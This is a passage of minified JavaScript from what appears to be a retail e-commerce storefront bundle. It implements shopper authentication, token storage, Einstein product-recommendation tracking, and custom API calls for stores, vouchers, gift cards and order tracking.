t.fetch(`custom_objects/CustomApi/page-designer?c_pages=${r}`,"GET",e,"getSerializedPage")}))()}},mo=class{constructor(e){this.fetch=(0,Gt.DE)(e)}getSerializedContentAsset(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["assetId"]);if(o)return o;const{assetId:r}=e[0].parameters;return t.fetch(`custom_objects/CustomApi/get-content-assets?c_assets=${r}`,"GET",e,"getSerializedContentAsset")}))()}};var uo=o(20472),go=o(24950),fo=o(95993),ho=o(54098),bo=o.n(ho),yo=o(31955);function xo(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}const vo="/callback";class Co{constructor(e){this._api=e,this._config=e._config,this._onClient="undefined"!=typeof window,this._storageCopy=this._onClient?new Eo:new Map,this._storage=this._onClient?new ko:new Map;const t=e._config.parameters.organizationId;this.oid||(this.oid=t),this.oid!==t&&(this._clearAuth(),this.oid=t),this.usidStorageKeySite=fo.TM+"_"+this._config.parameters.siteId,this.refreshTokenRegisteredStorageKeySite=fo.Uw+"_"+this._config.parameters.siteId,this.refreshTokenGuestStorageKeySite=fo.p6+"_"+this._config.parameters.siteId,this.login=this.login.bind(this),this.logout=this.logout.bind(this)}static USER_TYPE={REGISTERED:"registered",GUEST:"guest"};get pendingLogin(){return this._pendingLogin}get authToken(){return this._storage.get(fo.FM)}set authToken(e){this._storage.set(fo.FM,e)}get userType(){return this._storage.get(this.refreshTokenRegisteredStorageKeySite)?Co.USER_TYPE.REGISTERED:Co.USER_TYPE.GUEST}get refreshToken(){const e=this.userType===Co.USER_TYPE.REGISTERED?this.refreshTokenRegisteredStorageKeySite:this.refreshTokenGuestStorageKeySite;return this._storage.get(e)}get usid(){return this._storage.get(this.usidStorageKeySite)}set usid(e){this._storage.set(this.usidStorageKeySite,e)}get cid(){return this._storage.get(fo.y1)}set cid(e){this._storage.set(fo.y1,e)}get encUserId(){return this._storage.get(fo.QC)}set encUserId(e){this._storage.set(fo.QC,e)}get oid(){return this._storage.get(fo.mi)}set oid(e){this._storage.set(fo.mi,e)}get isTokenValid(){return!(0,Gt.pw)(this.authToken)&&!(0,Gt.Ue)(this._storage,this._storageCopy,this._config.parameters.siteId)}_saveRefreshToken(e,t){if(t===Co.USER_TYPE.REGISTERED)return this._storage.set(this.refreshTokenRegisteredStorageKeySite,e,{expires:fo.fJ}),this._storage.delete(this.refreshTokenGuestStorageKeySite),this._storageCopy.set(this.refreshTokenRegisteredStorageKeySite,e),void this._storageCopy.delete(this.refreshTokenGuestStorageKeySite);this._storage.set(this.refreshTokenGuestStorageKeySite,e,{expires:fo.fJ}),this._storage.delete(this.refreshTokenRegisteredStorageKeySite),this._storageCopy.set(this.refreshTokenGuestStorageKeySite,e),this._storageCopy.delete(this.refreshTokenRegisteredStorageKeySite)}getLoggedInToken(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams,{grantType:r,code:n,usid:a,codeVerifier:i,redirectUri:l}=e;o.append("code",n),o.append("grant_type",r),o.append("usid",a),o.append("code_verifier",i),o.append("client_id",t._config.parameters.clientId),o.append("channel_id",t._config.parameters.siteId),o.append("redirect_uri",l);const s={headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o},c=yield t._api.shopperLogin.getAccessToken(s);if(c.status_code)throw new uo.HTTPError(c.status_code,c.message);return t._handleShopperLoginTokenResponse(c),c}))()}createOCAPISession(){return bo()(`${(0,Vt.$)()}/mobify/proxy/ocapi/s/${this._config.parameters.siteId}/dw/shop/v23_1/sessions`,{method:"POST",headers:{Authorization:this.authToken}})}login(e){var t=this;return(0,Kt.Z)((function*(){if(t._pendingLogin)return t._pendingLogin;let o=0;const r=()=>{let n="_loginAsGuest";return e?n="_loginWithCredentials":t.isTokenValid?n="_reuseCurrentLogin":t.refreshToken&&(n="_refreshAccessToken"),t[n](e).catch((e=>{const n=[fo.fs,fo.aZ];if(0===o&&n.includes(e.message))return o=1,t._clearAuth(),r();throw e})).then((e=>(t._onClient&&t.createOCAPISession(),e)))};return t._pendingLogin=r().finally((()=>{t._pendingLogin=void 0})),t._pendingLogin}))()}logout(e=!0){var t=this;return(0,Kt.Z)((function*(){const o={parameters:{refresh_token:t.refreshToken,client_id:t._config.parameters.clientId,channel_id:t._config.parameters.siteId}};if(yield t._api.shopperLogin.logoutCustomer(o,!0),yield t._clearAuth(),e)return t.login()}))()}_handleShopperLoginTokenResponse(e){const{access_token:t,refresh_token:o,customer_id:r,usid:n,enc_user_id:a,id_token:i}=e;this.authToken=`Bearer ${t}`,this.usid=n,this.cid=r,i.length>0?(this.encUserId=a,this._saveRefreshToken(o,Co.USER_TYPE.REGISTERED)):this._saveRefreshToken(o,Co.USER_TYPE.GUEST),this._onClient&&sessionStorage.removeItem("codeVerifier")}_reuseCurrentLogin(){var e=this;return(0,Kt.Z)((function*(){return{authType:e.userType,customerId:e.cid}}))()}_loginWithCredentials(e){var t=this;return(0,Kt.Z)((function*(){const o=(0,go.P)(),r=yield(0,go.O)(o);sessionStorage.setItem("codeVerifier",o);const n={headers:{Authorization:`Basic ${btoa(`${e.email}:${e.password}`)}`,"Content-Type":"application/x-www-form-urlencoded"},body:{redirect_uri:`${(0,Vt.$)()}${vo}`,client_id:t._config.parameters.clientId,code_challenge:r,channel_id:t._config.parameters.siteId,usid:t.usid}},a=yield t._api.shopperLogin.authenticateCustomer(n,!0);if(a.status>=400){const e=yield a.json();throw new uo.HTTPError(a.status,e.message)}const i=(0,Gt.Rl)(a.url,`${(0,Vt.$)()}${vo}`,window.sessionStorage.getItem("codeVerifier"),t._config.parameters.siteId),{customer_id:l}=yield t.getLoggedInToken(i);return{customerId:l,authType:Co.USER_TYPE.REGISTERED}}))()}_loginAsGuest(){var e=this;return(0,Kt.Z)((function*(){const t=(0,go.P)(),o=yield(0,go.O)(t);e._onClient&&sessionStorage.setItem("codeVerifier",t);const r={headers:{Authorization:"","Content-Type":"application/x-www-form-urlencoded"},parameters:{redirect_uri:`${(0,Vt.$)()}${vo}`,client_id:e._config.parameters.clientId,code_challenge:o,channel_id:e._config.parameters.siteId,response_type:"code",hint:"guest"}},n=yield e._api.shopperLogin.authorizeCustomer(r,!0);if(n.status>=400){let e=yield n.text(),t=e;try{const o=JSON.parse(e);o.message&&(t=o.message)}catch{}throw new uo.HTTPError(n.status,t)}const a=(0,Gt.Rl)(n.url,`${(0,Vt.$)()}${vo}`,e._onClient?window.sessionStorage.getItem("codeVerifier"):t,e._config.parameters.siteId),{customer_id:i}=yield e.getLoggedInToken(a);return{authType:Co.USER_TYPE.GUEST,customerId:i}}))()}_createGuestSession(){var e=this;return(0,Kt.Z)((function*(){return yield e._api.shopperCustomers.authorizeCustomer({body:{type:"guest"}},!0)}))()}_refreshAccessToken(){var e=this;return(0,Kt.Z)((function*(){const t=new URLSearchParams;t.append("grant_type","refresh_token"),t.append("refresh_token",e.refreshToken),t.append("client_id",e._config.parameters.clientId);const o={headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t},r=yield e._api.shopperLogin.getAccessToken(o);if(r.status_code)throw new uo.HTTPError(r.status_code,r.message);e._handleShopperLoginTokenResponse(r);const{id_token:n,enc_user_id:a,customer_id:i}=r;let l={authType:Co.USER_TYPE.GUEST,customerId:i};return n.length>0&&a.length>0&&(l.authType=Co.USER_TYPE.REGISTERED),l}))()}_clearAuth(){this._storage.delete(fo.FM),this._storage.delete(this.refreshTokenRegisteredStorageKeySite),this._storage.delete(this.refreshTokenGuestStorageKeySite),this._storage.delete(this.usidStorageKeySite),this._storage.delete(fo.y1),this._storage.delete(fo.QC),this._storage.delete(fo.$R)}}const wo=Co;class So{set(e,t,o){}get(e){}delete(e){}}class ko extends So{constructor(...e){if(super(e),"undefined"==typeof document)throw new Error("CookieStorage is not avaliable on the current environment.")}set(e,t,o){yo.Z.set(e,t,function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?xo(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):xo(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({secure:!0},o))}get(e){return yo.Z.get(e)}delete(e){yo.Z.remove(e)}}class Eo extends So{constructor(...e){if(super(e),"undefined"==typeof window)throw new Error("LocalStorage is not avaliable on the current environment.")}set(e,t){window.localStorage.setItem(e,t)}get(e){return window.localStorage.getItem(e)}delete(e){window.localStorage.removeItem(e)}}function Fo(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Io(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Fo(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Fo(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function To(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function _o(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?To(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):To(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}o(33704);const Po=["proxyPath"];function Oo(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Ao(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Oo(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Oo(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var Lo=o(56554),zo=o(96143),Wo=o(83832),Bo=o(5748),Do=o(35457),Mo=o(24728),jo=o(43545);function Zo(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Ho(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Zo(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Zo(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Ro=({children:e,locals:t={}})=>{var o,r,a,i;const[s,c]=(0,n.useState)(null),[d,p]=(0,n.useState)(null),m=(0,Do.getConfig)()||{app:{sentry:{enabled:!1,dsn:"https://glet_93f05272432f8aab72858aa016111dd4@observe.gitlab.com:443/errortracking/api/v1/projects/46470842"}}};var u,g;return null!=m&&null!==(o=m.app)&&void 0!==o&&null!==(r=o.sentry)&&void 0!==r&&r.enabled&&null!=m&&null!==(a=m.app)&&void 0!==a&&null!==(i=a.sentry)&&void 0!==i&&i.dsn&&jo.S({dsn:null==m||null===(u=m.app)||void 0===u||null===(g=u.sentry)||void 0===g?void 0:g.dsn,whitelistUrls:[/www\.capeunionmart\.co.za/,/www\.poetrystores\.co.za/,/www\.oldkhaki\.co.za/,/www\.lastchance\.co.za/],tracesSampleRate:.1,replaysSessionSampleRate:.1,replaysOnErrorSampleRate:1}),n.createElement(zo.IH,{site:t.site,locale:t.locale,buildUrl:t.buildUrl},n.createElement(Lo.GX,{value:t.api},n.createElement(Lo.f3,{value:{customer:d,setCustomer:p}},n.createElement(Lo.do,{value:{basket:s,setBasket:c}},n.createElement(Lo.to,null,n.createElement(l.xjn,{theme:Ut},e))))))};Ro.restore=(e={})=>{const t="undefined"==typeof window?e.originalUrl:`${window.location.pathname}${window.location.search}`,o=(0,Wo.HY)(t),r=(0,Bo.N6)(t),n=r.preferredCurrency,{app:a}=(0,Do.getConfig)(),i=Ho(Ho({},a.commerceAPI),{},{einsteinConfig:a.einsteinAPI});i.parameters.siteId=o.id,i.einsteinConfig.siteId="bdjc-"+o.id,e.api=new class{constructor(e={}){var t;const{proxyPath:o}=e,r=(0,qt.Z)(e,Po),n=`${(0,Vt.$)()}${o}`;this._config=Ao({proxy:n},r),this.auth=new wo(this),null!==(t=this._config.einsteinConfig)&&void 0!==t&&t.einsteinId&&(this.einstein=new class{constructor(e){var t;this.commerceAPI=e,this.config=null==e||null===(t=e._config)||void 0===t?void 0:t.einsteinConfig}_buildBody(e){const t=Io({},e);return this.commerceAPI.auth.encUserId&&(t.userId=this.commerceAPI.auth.encUserId),this.commerceAPI.auth.usid?t.cookieId=this.commerceAPI.auth.usid:console.warn("Missing `cookieId`. For optimal results this value must be defined."),navigator.userAgent&&(t.clientUserAgent=navigator.userAgent),this.config.siteId&&(t.realm=this.config.siteId.split("-")[0]),this.config.isProduction?t.instanceType="prd":t.instanceType="sbx",t}_constructEinsteinProduct(e){var t,o,r,n;let a={id:"",sku:"",altId:"",altIdType:""};return a.id=(null===(t=e.master)||void 0===t?void 0:t.masterId)||(null===(o=e.details)||void 0===o||null===(r=o.master)||void 0===r?void 0:r.masterId)||(null===(n=e.representedProduct)||void 0===n?void 0:n.id)||e.id,e.type&&e.type.variationGroup&&(a.altId=e.id,a.altIdType="vgroup"),(e.hitType&&"variation_group"===e.hitType||e.productType&&e.productType.variationGroup)&&(a.altId=e.productId,a.altIdType="vgroup"),e.type&&e.type.variant&&(a.sku=e.id),e.itemId&&e.productId&&(a.id=e.itemId,a.sku=e.productId,a.altId=e.c_variationGroupId?e.c_variationGroupId:"",a.altIdType=e.c_variationGroupId?"vgroup":""),e.productType&&e.productType.set&&(a.sku=e.productId),a}_constructEinsteinItem(e){let t={id:e.masterId||e.c_masterId||e.productId,sku:e.masterId||e.c_masterId?e.productId:"",price:e.price,quantity:e.quantity};return e.variationGroupId&&(t.altId=e.variationGroupId,t.altIdType="vgroup"),t}einsteinFetch(e,t,o){var r=this;return(0,Kt.Z)((function*(){var n;const a=r.config,{proxyPath:i,einsteinId:l}=a,s=`${(0,Vt.$)()}${i}`,c={"Content-Type":"application/json","x-cq-client-id":l};let d;o&&(o=r._buildBody(o));try{d=yield bo()(`${s}/v3${e}`,Io({method:t,headers:c},o&&{body:JSON.stringify(o)}))}catch{console.warn("Einstein request failed")}if(null===(n=d)||void 0===n||!n.ok)return{};const p=yield d.json();return(0,Gt.z6)(p)}))()}sendViewProduct(e,t){var o=this;return(0,Kt.Z)((function*(){const r=`/activities/${o.config.siteId}/viewProduct`,n=Io({product:o._constructEinsteinProduct(e)},t);return o.einsteinFetch(r,"POST",n)}))()}sendViewSearch(e,t,o){var r=this;return(0,Kt.Z)((function*(){var n;const a=`/activities/${r.config.siteId}/viewSearch`,i=(null==t||null===(n=t.hits)||void 0===n?void 0:n.map((e=>r._constructEinsteinProduct(e))))||[],l=Io({searchText:e,products:i,showProducts:!!(i&&i.length>0)},o);return r.einsteinFetch(a,"POST",l)}))()}sendClickSearch(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/activities/${r.config.siteId}/clickSearch`,a=Io({searchText:e,product:r._constructEinsteinProduct(t)},o);return r.einsteinFetch(n,"POST",a)}))()}sendViewCategory(e,t,o){var r=this;return(0,Kt.Z)((function*(){var n;const a=`/activities/${r.config.siteId}/viewCategory`,i=null==t||null===(n=t.hits)||void 0===n?void 0:n.map((e=>r._constructEinsteinProduct(e))),l=Io({category:{id:e.id},products:i,showProducts:!0},o);return r.einsteinFetch(a,"POST",l)}))()}sendClickCategory(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/activities/${r.config.siteId}/clickCategory`,a=Io({category:{id:e.id},product:r._constructEinsteinProduct(t)},o);return r.einsteinFetch(n,"POST",a)}))()}sendViewReco(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/activities/${r.config.siteId}/viewReco`,{__recoUUID:a,recommenderName:i}=e,l=Io({recommenderName:i,__recoUUID:a,products:t.map((e=>({id:e.id.split("-")[0],altId:e.id,altIdType:"vgroup"})))},o);return r.einsteinFetch(n,"POST",l)}))()}sendClickReco(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/activities/${r.config.siteId}/clickReco`,{__recoUUID:a,recommenderName:i}=e,l=Io({recommenderName:i,__recoUUID:a,product:r._constructEinsteinProduct(t)},o);return r.einsteinFetch(n,"POST",l)}))()}sendViewPage(e,t){var o=this;return(0,Kt.Z)((function*(){const r=`/activities/${o.config.siteId}/viewPage`,n=Io({currentLocation:e},t);return o.einsteinFetch(r,"POST",n)}))()}sendBeginCheckout(e,t){var o=this;return(0,Kt.Z)((function*(){const r=`/activities/${o.config.siteId}/beginCheckout`,n=Io({products:e.productItems.map((e=>o._constructEinsteinItem(e))),amount:e.productSubTotal},t);return o.einsteinFetch(r,"POST",n)}))()}sendCheckoutStep(e,t,o,r){var n=this;return(0,Kt.Z)((function*(){const a=`/activities/${n.config.siteId}/checkoutStep`,i=Io({stepName:e,stepNumber:t,basketId:o.basketId},r);return n.einsteinFetch(a,"POST",i)}))()}sendAddToCart(e,t){var o=this;return(0,Kt.Z)((function*(){const r=`/activities/${o.config.siteId}/addToCart`,n=Io({products:[o._constructEinsteinItem(e)]},t);return o.einsteinFetch(r,"POST",n)}))()}getRecommenders(){var e=this;return(0,Kt.Z)((function*(){const t=`/personalization/recommenders/${e.config.siteId}`;return e.einsteinFetch(t,"GET",null)}))()}getRecommendations(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/personalization/recs/${r.config.siteId}/${e}`,a=Io({products:null==t?void 0:t.map((e=>r._constructEinsteinProduct(e)))},o),i=yield r.einsteinFetch(n,"POST",a);return i.recommenderName=e,r.fetchRecProductDetails(i)}))()}getCategoryRecommendations(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/personalization/recs/${r.config.siteId}/${e}`,a=Io({categories:t},o),i=yield r.einsteinFetch(n,"POST",a);return i.recommenderName=e,r.fetchRecProductDetails(i)}))()}getZoneRecommendations(e,t,o){var r=this;return(0,Kt.Z)((function*(){const n=`/personalization/${r.config.siteId}/zones/${e}/recs`,a=Io({products:null==t?void 0:t.map((e=>r._constructEinsteinProduct(e)))},o),i=yield r.einsteinFetch(n,"POST",a);return r.fetchRecProductDetails(i)}))()}fetchRecProductDetails(e){var t=this;return(0,Kt.Z)((function*(){var o;const r=null===(o=e.recs)||void 0===o?void 0:o.map((e=>e.id));if((null==r?void 0:r.length)>0){const o=yield t.commerceAPI.shopperProducts.getProducts({parameters:{ids:r.join(","),perPricebook:!0}});return Io(Io({},e),{},{recs:e.recs.map((e=>{var t;const r=null==o||null===(t=o.data)||void 0===t?void 0:t.find((t=>t.id===e.id));return Io(Io(Io({},e),r),{},{productId:e.id,image:{disBaseLink:e.imageUrl,alt:e.productName}})}))})}return e}))()}}(this)),this.custom=new class{constructor(e){this.commerceAPI=e,this.config=null==e?void 0:e._config}customFetch(e,t,o,r={}){var n=this;return(0,Kt.Z)((function*(){var o;let a;try{a=yield bo()(`${e}`,{cache:"force-cache",method:t,headers:_o(_o({},r),{},{Authorization:`${n.commerceAPI.auth.authToken}`})})}catch(e){console.warn("Custom request failed"),console.warn(e)}return null!==(o=a)&&void 0!==o&&o.ok?yield a.json():{}}))()}customFetchRaw(e,t,o,r={}){var n=this;return(0,Kt.Z)((function*(){var o;let a;try{a=yield bo()(`${e}`,{cache:"force-cache",method:t,headers:_o(_o({},r),{},{Authorization:`${n.commerceAPI.auth.authToken}`})})}catch(e){console.warn("Custom request failed"),console.warn(e)}return null!==(o=a)&&void 0!==o&&o.ok?yield a.json():{}}))()}customFetchRawBody(e,t,o,r={}){var n=this;return(0,Kt.Z)((function*(){let a;try{a=yield bo()(`${e}`,{cache:"force-cache",method:t,headers:_o(_o({},r),{},{Authorization:`${n.commerceAPI.auth.authToken}`}),body:JSON.stringify(o)})}catch(e){console.warn("Custom request failed"),console.warn(e)}return yield a.json()}))()}customFetchHtml(e,t,o,r={}){var n=this;return(0,Kt.Z)((function*(){var o;let a;yield n.commerceAPI.auth.login();try{a=yield bo()(`${e}`,{cache:"force-cache",method:t,headers:_o(_o({},r),{},{Authorization:`${n.commerceAPI.auth.authToken}`})})}catch(e){console.warn("Custom request failed"),console.warn(e)}return null!==(o=a)&&void 0!==o&&o.ok?yield a.text():{}}))()}getLiveChatScripts(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/live-chat/v1/organizations/${o.organizationId}/embed-scripts?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetchHtml(r,"GET",{})}))()}getTrendingSearches(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/search-suggestions/v1/organizations/${o.organizationId}/trending-searches?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetch(r,"GET",{})}))()}getContentSuggestions(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/search-suggestions/v1/organizations/${r.organizationId}/content-suggestions?c_query=${e}&siteId=${r.siteId}&locale=en-ZA`;return t.customFetch(n,"GET",{})}))()}getContentAsset(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-assets/v1/organizations/${r.organizationId}/asset?c_asset_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return yield t.customFetch(n,"GET",{})}))()}getDeliveryReturns(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/content-assets/v1/organizations/${o.organizationId}/delivery-returns?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetch(r,"GET",{})}))()}getFooterColumns(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/composable-templates/v1/organizations/${o.organizationId}/footer?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchHtml(r,"GET",{})}))()}getContentSlot(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-slots/v1/organizations/${r.organizationId}/content-slot?c_slot_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return t.customFetch(n,"GET",{})}))()}getCategoryPLPTop(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-slots/v1/organizations/${r.organizationId}/category-plp-top?c_category_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return t.customFetchHtml(n,"GET",{})}))()}getCategoryBanner(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-slots/v1/organizations/${r.organizationId}/category-banner?c_category_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return t.customFetchHtml(n,"GET",{})}))()}getProductDetailUsp(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/content-slots/v1/organizations/${o.organizationId}/product-detail-usp?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchHtml(r,"GET",{})}))()}getWelcomeModal(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/content-slots/v1/organizations/${o.organizationId}/welcome-modal?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetchHtml(r,"GET",{})}))()}getCategoryWelcomeModal(e){var t=this;return(0,Kt.Z)((function*(){const{proxy:o,parameters:r}=t.config,n=`${o}/custom/content-slots/v1/organizations/${r.organizationId}/category-welcome-modal?c_category_id=${e}&siteId=${r.siteId}&locale=en-ZA`;return yield t.customFetchHtml(n,"GET",{})}))()}getOrderTrack(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/order-tracking/v1/organizations/${n.organizationId}/order?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}getOrderTracker(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/order/v1/organizations/${o.organizationId}/get-order-tracker?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchRaw(r,"GET",{})}))()}findStores(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/stores/v1/organizations/${n.organizationId}/find-stores?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}parcelNinjaSearch(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/parcel-ninja/v1/organizations/${n.organizationId}/search?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}getSelectedStores(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/stores/v1/organizations/${n.organizationId}/selected-stores?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}getStoresForCollection(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/shopper-stores/v1/organizations/${o.organizationId}/find-stores-for-collection?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchRaw(r,"GET",{})}))()}getStaffStoresCollectionPoints(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/shopper-stores/v1/organizations/${o.organizationId}/find-staff-stores-collection-points?siteId=${o.siteId}&locale=en-ZA`;return e.customFetchRaw(r,"GET",{})}))()}getFindInStore(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/product-helpers/v1/organizations/${n.organizationId}/find-in-store?siteId=${n.siteId}&locale=en-ZA&${o}`;return yield t.customFetch(a,"GET",{})}))()}getNotifyOutOfStock(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/product-helpers/v1/organizations/${n.organizationId}/notify-out-of-stock?siteId=${n.siteId}&locale=en-ZA&${o}`;return yield t.customFetch(a,"GET",{})}))()}sitePreferences(){var e=this;return(0,Kt.Z)((function*(){const{proxy:t,parameters:o}=e.config,r=`${t}/custom/site-preferences/v1/organizations/${o.organizationId}/custom-preferences?siteId=${o.siteId}&locale=en-ZA`;return yield e.customFetch(r,"GET",{})}))()}addGiftCardProduct(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/basket-helpers/v1/organizations/${n.organizationId}/add-gift-card?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}addTreazureGiftCard(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/giftcards?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"POST",i,{"Content-Type":"application/json"})}))()}addTreazureWicode(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/vouchers?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"POST",i,{"Content-Type":"application/json"})}))()}addTreazureVoucher(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/vouchers?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"POST",i,{"Content-Type":"application/json"})}))()}removeTreazureVoucher(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/vouchers?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"DELETE",i,{"Content-Type":"application/json"})}))()}addTreazureCoupon(e,t){var o=this;return(0,Kt.Z)((function*(){const{proxy:r,parameters:n}=o.config,a=`${r}/custom/shopper-baskets/v1/organizations/${n.organizationId}/baskets/${e}/coupons?siteId=${n.siteId}&locale=en-ZA`,i=t;return o.customFetchRawBody(a,"POST",i,{"Content-Type":"application/json"})}))()}giftCardCheckBalance(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams(e).toString(),{proxy:r,parameters:n}=t.config,a=`${r}/custom/gift-card/v1/organizations/${n.organizationId}/gift-card-check-balance?siteId=${n.siteId}&locale=en-ZA&${o}`;return t.customFetchRaw(a,"GET",{})}))()}validateRegistration(e){var t=this;return(0,Kt.Z)((function*(){const o=new 